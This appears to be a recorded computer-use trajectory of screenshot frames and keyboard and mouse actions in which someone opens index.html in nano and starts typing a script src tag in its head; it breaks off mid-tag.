
mouse_move(17, 252)

Suspend the script.html editor, clear the terminal and open index.html in nano.
click(17, 253)

key(ctrl+z)

text(clear)
text(nano ind)

key(Return)

Start a <script src tag on a new line inside the head, above the title.
key(Down)

text(<scru)

text(pt)

text(s)

text(rc)
